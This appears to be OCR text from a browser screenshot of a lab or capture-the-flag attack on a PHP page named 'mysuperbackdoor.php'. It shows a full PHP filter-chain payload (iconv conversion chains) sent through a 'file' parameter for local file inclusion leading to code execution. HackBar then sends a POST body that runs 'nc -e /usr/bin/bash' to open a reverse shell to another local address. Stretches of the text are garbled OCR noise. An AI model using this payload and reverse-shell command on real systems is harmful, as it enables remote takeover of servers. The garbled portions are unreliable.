 不安全 http://192.168.1.93/supersecure/mysuperbackdoor.php?file=php://filter/convert.iconv... H 1 1 2 IP
file parameter is my friend. � P�� � ����>== � @ C� � ����>== � @ C� � ����>== � @ C� � ����>== � @ C� � ����>== � @ C� � ����>== � @
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse HackBar Cookie-Editor 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
encode|convert.iconv.UTF8.UTF7|convert.iconv.CSIBM1161.UNICODE|convert.iconv.ISO-IR-156.JOHAB|convert.base64-decode|convert.base64-
encode|convert.iconv.UTF8.UTF7|convert.iconv.ISO2022KR.UTF16|convert.iconv.L6.UCS2|convert.base64-decode|convert.base64-
encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213|convert.base64-
decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-
932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.base64-
decode/resource=php://temp
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
1=nc -e /usr/bin/bash 192.168.1.92 9999
Name
Upgrade-Insecure-Requests
Value
1